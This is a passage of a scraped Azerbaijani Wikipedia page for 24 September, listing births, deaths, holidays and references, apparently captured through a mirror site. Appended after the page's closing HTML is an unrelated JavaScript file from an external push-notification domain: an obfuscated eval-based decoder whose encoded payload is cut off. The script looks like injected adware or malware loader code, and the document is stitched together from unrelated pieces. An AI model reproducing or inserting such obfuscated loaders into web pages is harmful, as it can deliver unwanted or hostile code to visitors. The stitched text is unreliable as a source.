<ul><li><a href="//az.wikipedia.org/wiki/1418" title="1418">1418</a> — <a href="//az.wikipedia.org/wiki/Kiprli_Anna" title="Kiprli Anna">Kiprli Anna</a>, Savoyya hersoqu</li>
<li><a href="//az.wikipedia.org/wiki/1501" title="1501">1501</a> — <a href="//az.wikipedia.org/wiki/Cerolamo_Kardano" title="Cerolamo Kardano">Cerolamo Kardano</a>, İtaliya riyaziyyatçısı və mühəndisi</li>
<li><a href="//az.wikipedia.org/wiki/1534" title="1534">1534</a> — <a href="//az.wikipedia.org/wiki/Ram_Das_Ci" title="Ram Das Ci">Ram Das Ci</a>, Sikx qurusu</li>
<li><a href="//az.wikipedia.org/wiki/1599" title="1599">1599</a> — <a href="//az.wikipedia.org/wiki/Adam_Oleari" title="Adam Oleari">Adam Oleari</a>, Almaniya riyaziyyatçısı</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1601–1900_2"><span id="1601.E2.80.931900_2"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=8" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1857" title="1857">1857</a> — <a href="//az.wikipedia.org/wiki/M%C3%B6vs%C3%BCm_b%C9%99y_Xanlarov" title="Mövsüm bəy Xanlarov">Mövsüm bəy Xanlarov</a>, Azərbaycan kimyaçısı</li>
<li><a href="//az.wikipedia.org/wiki/1870" title="1870">1870</a> — <a href="//az.wikipedia.org/wiki/Yegi%C5%9Fe_Tadevosyan" title="Yegişe Tadevosyan">Yegişe Tadevosyan</a>, Ermənistan boyakarı</li>
<li><a href="//az.wikipedia.org/wiki/1880" title="1880">1880</a> — <a href="//az.wikipedia.org/wiki/Sara_Knauss" title="Sara Knauss">Sara Knauss</a>, ABŞ uzunömürlüsü</li>
<li><a href="//az.wikipedia.org/wiki/1884" title="1884">1884</a> — <a href="//az.wikipedia.org/wiki/%C4%B0sm%C9%99t_%C4%B0n%C3%B6n%C3%BC" title="İsmət İnönü">İsmət İnönü</a>, Türkiyə prezidenti</li>
<li><a href="//az.wikipedia.org/wiki/1891" title="1891">1891</a> — <a href="//az.wikipedia.org/wiki/Mir_Yaqub_Mehdiyev" title="Mir Yaqub Mehdiyev">Mir Yaqub Mehdiyev</a>, Azərbaycan deputatı</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1901–cari_2"><span id="1901.E2.80.93cari_2"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=9" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1911" title="1911">1911</a> — <a href="//az.wikipedia.org/wiki/Konstantin_%C3%87ernenko" title="Konstantin Çernenko">Konstantin Çernenko</a>, Sovet rəhbəri</li>
<li><a href="//az.wikipedia.org/wiki/1921" title="1921">1921</a> — <a href="//az.wikipedia.org/wiki/Kujuqet_%C5%9Eoyqu" title="Kujuqet Şoyqu">Kujuqet Şoyqu</a>, Sovet dövlət xadimi</li>
<li><a href="//az.wikipedia.org/wiki/1924" title="1924">1924</a> — <a href="//az.wikipedia.org/wiki/Vera_Siqnadze" title="Vera Siqnadze">Vera Siqnadze</a>, Gürcüstan balerinası</li>
<li><a href="//az.wikipedia.org/wiki/1936" title="1936">1936</a> — <a href="//az.wikipedia.org/wiki/%C6%8Fmin%C9%99_Yusifq%C4%B1z%C4%B1" title="Əminə Yusifqızı">Əminə Yusifqızı</a>, Azərbaycan aktrisası</li>
<li><a href="//az.wikipedia.org/wiki/1943" title="1943">1943</a> — <a href="//az.wikipedia.org/wiki/Fuad_Salayev" title="Fuad Salayev">Fuad Salayev</a>, Azərbaycan heykəltəraşı</li>
<li><a href="//az.wikipedia.org/wiki/1986" title="1986">1986</a> — <a href="//az.wikipedia.org/wiki/Anna_Qurbanova" title="Anna Qurbanova">Anna Qurbanova</a>, Azərbaycan bədii gimnastı</li>
<li><a href="//az.wikipedia.org/wiki/1988" title="1988">1988</a> — <a href="//az.wikipedia.org/wiki/Birqit" title="Birqit">Birqit</a>, Estoniya müğənnisi</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Ölümlər"><span id=".C3.96l.C3.BCml.C9.99r"></span>Ölümlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=10" title="Ölümlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl_3"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l_3"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=11" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:TupacamaruI.JPG" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/TupacamaruI.JPG/250px-TupacamaruI.JPG" decoding="async" width="250" height="376" class="mw-file-element" data-file-width="864" data-file-height="1300"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 376px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/TupacamaruI.JPG/250px-TupacamaruI.JPG" data-width="250" data-height="376" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/TupacamaruI.JPG/500px-TupacamaruI.JPG 1.5x" data-class="mw-file-element"> </span></a><figcaption><a href="//az.wikipedia.org/wiki/Tupak_Amaru" title="Tupak Amaru">Tupak Amaru</a></figcaption></figure>
<ul><li><a href="//az.wikipedia.org/wiki/768" title="768">768</a> — <a href="//az.wikipedia.org/wiki/G%C3%B6d%C9%99k_Pipin" title="Gödək Pipin">Gödək Pipin</a>, Frank kralı</li>
<li><a href="//az.wikipedia.org/wiki/1541" title="1541">1541</a> — <a href="//az.wikipedia.org/wiki/Parasels" title="Parasels">Parasels</a>, İsveçrə həkimi</li>
<li><a href="//az.wikipedia.org/wiki/1572" title="1572">1572</a> — <a href="//az.wikipedia.org/wiki/Tupak_Amaru" title="Tupak Amaru">Tupak Amaru</a>, İnk hökmdarı</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1601–1900_3"><span id="1601.E2.80.931900_3"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=12" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1901–cari_3"><span id="1901.E2.80.93cari_3"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=13" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1914" title="1914">1914</a> — <a href="//az.wikipedia.org/wiki/%C4%B0smay%C4%B1l_Qasp%C4%B1ral%C4%B1" title="İsmayıl Qaspıralı">İsmayıl Qaspıralı</a>, Rusiya pedaqoqu</li>
<li><a href="//az.wikipedia.org/wiki/1945" title="1945">1945</a> — <a href="//az.wikipedia.org/wiki/Hans_Geyger" title="Hans Geyger">Hans Geyger</a>, Almaniya fiziki</li>
<li><a href="//az.wikipedia.org/wiki/1977" title="1977">1977</a> — <a href="//az.wikipedia.org/wiki/%C6%8Fhm%C9%99d_C%C9%99mil" title="Əhməd Cəmil">Əhməd Cəmil</a>, Azərbaycan şairi</li>
<li><a href="//az.wikipedia.org/wiki/1984" title="1984">1984</a> — <a href="//az.wikipedia.org/wiki/Anatoli_Novikov" title="Anatoli Novikov">Anatoli Novikov</a>, Sovet bəstəkarı</li>
<li><a href="//az.wikipedia.org/wiki/1991" title="1991">1991</a> 
<ul><li><a href="//az.wikipedia.org/wiki/Fazil_Mehdiyev" title="Fazil Mehdiyev">Fazil Mehdiyev</a>, Azərbaycan hərbçisi, <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan%C4%B1n_Milli_Q%C9%99hr%C9%99man%C4%B1" title="Azərbaycanın Milli Qəhrəmanı">Azərbaycanın Milli Qəhrəmanı</a></li>
<li><a href="//az.wikipedia.org/wiki/Yusif_%C6%8Fliyev_(milli_q%C9%99hr%C9%99man)" class="mw-redirect" title="Yusif Əliyev (milli qəhrəman)">Yusif Əliyev</a>, Azərbaycan hərbçisi, <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan%C4%B1n_Milli_Q%C9%99hr%C9%99man%C4%B1" title="Azərbaycanın Milli Qəhrəmanı">Azərbaycanın Milli Qəhrəmanı</a></li></ul></li>
<li><a href="//az.wikipedia.org/wiki/1992" title="1992">1992</a> — <a href="//az.wikipedia.org/wiki/M%C3%BCbariz_%C6%8Fhm%C9%99dov_(milli_q%C9%99hr%C9%99man)" class="mw-redirect" title="Mübariz Əhmədov (milli qəhrəman)">Mübariz Əhmədov</a>, Azərbaycan komandiri, <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan%C4%B1n_Milli_Q%C9%99hr%C9%99man%C4%B1" title="Azərbaycanın Milli Qəhrəmanı">Azərbaycanın Milli Qəhrəmanı</a></li>
<li><a href="//az.wikipedia.org/wiki/1996" title="1996">1996</a> — <a href="//az.wikipedia.org/wiki/Z%C9%99ki_M%C3%BCr%C9%99n" title="Zəki Mürən">Zəki Mürən</a>, Türkiyə müğənnisi</li>
<li><a href="//az.wikipedia.org/wiki/1998" title="1998">1998</a> — <a href="//az.wikipedia.org/wiki/Genrix_Alt%C5%9Fuller" title="Genrix Altşuller">Genrix Altşuller</a>, Sovet mühəndisi</li>
<li><a href="//az.wikipedia.org/wiki/2004" title="2004">2004</a> — <a href="//az.wikipedia.org/wiki/Fransuaza_Saqan" title="Fransuaza Saqan">Fransuaza Saqan</a>, Fransa dramaturqu</li>
<li><a href="//az.wikipedia.org/wiki/2019" title="2019">2019</a> — <a href="//az.wikipedia.org/wiki/Vur%C4%9Fun_%C6%8Fyyub" title="Vurğun Əyyub">Vurğun Əyyub</a>, Azərbaycan alimi</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Bayramlar_və_xüsusi_günlər"><span id="Bayramlar_v.C9.99_x.C3.BCsusi_g.C3.BCnl.C9.99r"></span>Bayramlar və xüsusi günlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=14" title="Bayramlar və xüsusi günlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<ul><li><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_South_Africa.svg" class="mw-file-description" title="Cənubi Afrika Respublikası"><noscript><img alt="Cənubi Afrika Respublikası" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Flag_of_South_Africa.svg/40px-Flag_of_South_Africa.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Flag_of_South_Africa.svg/40px-Flag_of_South_Africa.svg.png" data-alt="Cənubi Afrika Respublikası" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Flag_of_South_Africa.svg/60px-Flag_of_South_Africa.svg.png 2x" data-class="mw-file-element"> </span></a></span></span> <a href="//az.wikipedia.org/wiki/CAR" class="mw-redirect" title="CAR">CAR</a> — İrs Günü</li>
<li><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Cambodia.svg" class="mw-file-description" title="Kamboca"><noscript><img alt="Kamboca" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_Cambodia.svg/40px-Flag_of_Cambodia.svg.png" decoding="async" width="22" height="14" class="mw-file-element" data-file-width="1000" data-file-height="640"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 14px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_Cambodia.svg/40px-Flag_of_Cambodia.svg.png" data-alt="Kamboca" data-width="22" data-height="14" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_Cambodia.svg/60px-Flag_of_Cambodia.svg.png 2x" data-class="mw-file-element"> </span></a></span></span> <a href="//az.wikipedia.org/wiki/Kamboca" title="Kamboca">Kamboca</a> — Konstitusiya Günü</li>
<li><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Guinea-Bissau.svg" class="mw-file-description" title="Qvineya-Bisau"><noscript><img alt="Qvineya-Bisau" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/01/Flag_of_Guinea-Bissau.svg/40px-Flag_of_Guinea-Bissau.svg.png" decoding="async" width="22" height="11" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 11px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/01/Flag_of_Guinea-Bissau.svg/40px-Flag_of_Guinea-Bissau.svg.png" data-alt="Qvineya-Bisau" data-width="22" data-height="11" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/01/Flag_of_Guinea-Bissau.svg/60px-Flag_of_Guinea-Bissau.svg.png 2x" data-class="mw-file-element"> </span></a></span></span> <a href="//az.wikipedia.org/wiki/Qvineya-Bisau" title="Qvineya-Bisau">Qvineya-Bisau</a> — Müstəqillik Günü</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=24_sentyabr&amp;action=edit&amp;section=15" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width reflist-columns-2">
<ol class="references">
<li id="cite_note-sootv-1"><span class="mw-cite-backlink"><a href="#cite_ref-sootv_1-0">↑</a></span> <span class="reference-text">XX və XXI əsrlərdə Qriqorian təqvimi Yuli təqvimindən 13 gün irəlidədir.</span>
</li>
<li id="cite_note-honda-2"><span class="mw-cite-backlink">↑ <a href="#cite_ref-honda_2-0"><sup><i>1</i></sup></a> <a href="#cite_ref-honda_2-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.timeanddate.com/on-this-day/september/24">"What Happened On This Day – September 24"</a>. www.timeanddate.com. www.timeanddate.com. <small>15 iyun 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220615234042/https://www.timeanddate.com/on-this-day/september/24">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">15 iyun</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=www.timeanddate.com&amp;rft.atitle=What+Happened+On+This+Day+%E2%80%93+September+24&amp;rft_id=https%3A%2F%2Fwww.timeanddate.com%2Fon-this-day%2Fseptember%2F24&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A24+sentyabr" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
<li id="cite_note-3"><span class="mw-cite-backlink"><a href="#cite_ref-3">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.theguardian.com/world/2016/sep/08/2015-disaster-muslims-saudi-arabia-hajj-iran">"2015 disaster looms large as Muslims descend on Saudi Arabia for hajj"</a>. The Guardian. 8 sentyabr 2016. <small>24 yanvar 2021 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20210124132532/https://www.theguardian.com/world/2016/sep/08/2015-disaster-muslims-saudi-arabia-hajj-iran">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">22 avqust</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=The+Guardian&amp;rft.atitle=2015+disaster+looms+large+as+Muslims+descend+on+Saudi+Arabia+for+hajj&amp;rft.date=2016-09-08&amp;rft_id=https%3A%2F%2Fwww.theguardian.com%2Fworld%2F2016%2Fsep%2F08%2F2015-disaster-muslims-saudi-arabia-hajj-iran&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A24+sentyabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-4"><span class="mw-cite-backlink"><a href="#cite_ref-4">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://mfa.gov.az/az/category/asiya-ve-okeaniya/indoneziya">"Azərbaycan Respublikası və İndoneziya Respublikası arasında münasibətlər"</a>. mfa.gov.az. <small>27 iyul 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220727021719/https://mfa.gov.az/az/category/asiya-ve-okeaniya/indoneziya">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">7 dekabr</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=mfa.gov.az&amp;rft.atitle=Az%C9%99rbaycan+Respublikas%C4%B1+v%C9%99+%C4%B0ndoneziya+Respublikas%C4%B1+aras%C4%B1nda+m%C3%BCnasib%C9%99tl%C9%99r&amp;rft_id=https%3A%2F%2Fmfa.gov.az%2Faz%2Fcategory%2Fasiya-ve-okeaniya%2Findoneziya&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A24+sentyabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-5"><span class="mw-cite-backlink"><a href="#cite_ref-5">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://cis-legislation.com/document.fwx?rgn=3940">"Decision on the entry of the Azerbaijan Republic into the Commonwealth of Independent States"</a>. cis-legislation.com. <small>9 dekabr 2021 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20211209215827/https://cis-legislation.com/document.fwx?rgn=3940">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">7 dekabr</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=cis-legislation.com&amp;rft.atitle=Decision+on+the+entry+of+the+Azerbaijan+Republic+into+the+Commonwealth+of+Independent+States&amp;rft_id=https%3A%2F%2Fcis-legislation.com%2Fdocument.fwx%3Frgn%3D3940&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A24+sentyabr" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
</ol></div>

<!-- 
NewPP limit report
Parsed by mw‐web.codfw.main‐5bcb4c5895‐2mt9n
Cached time: 20260117034243
Cache expiry: 73040
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.220 seconds
Real time usage: 0.288 seconds
Preprocessor visited node count: 1601/1000000
Revision size: 4788/2097152 bytes
Post‐expand include size: 27629/2097152 bytes
Template argument size: 2486/2097152 bytes
Highest expansion depth: 14/100
Expensive parser function count: 0/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 21284/5000000 bytes
Lua time usage: 0.100/10.000 seconds
Lua memory usage: 2938603/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  228.945      1 -total
 34.28%   78.472      1 Şablon:İstinad_siyahısı
 30.31%   69.397      1 Şablon:Təqvim_günü
 27.62%   63.224      4 Şablon:Cite_web
 23.07%   52.823      3 Şablon:Boş_bölmə
 22.83%   52.264      1 Şablon:Təqvim_ayı
 22.20%   50.831      1 Şablon:Ambox
 22.06%   50.509      1 Şablon:Məlumat_qutusu
  8.06%   18.450     12 Şablon:Date_Converter
  6.96%   15.937      1 Şablon:Aylar
-->

<!-- Saved in parser cache with key azwiki:pcache:4966:|#|:idhash:canonical and timestamp 20260117034243 and revision id 8170026. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:4966:|#|:idhash:postproc=1!skin=minerva, generated at 20260117120752
-->
<!-- MobileFormatter took 0.008 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=24_sentyabr&amp;oldid=8170026">https://az.wikipedia.org/w/index.php?title=24_sentyabr&amp;oldid=8170026</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 10227
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"WgMTAQtle",5,3,22))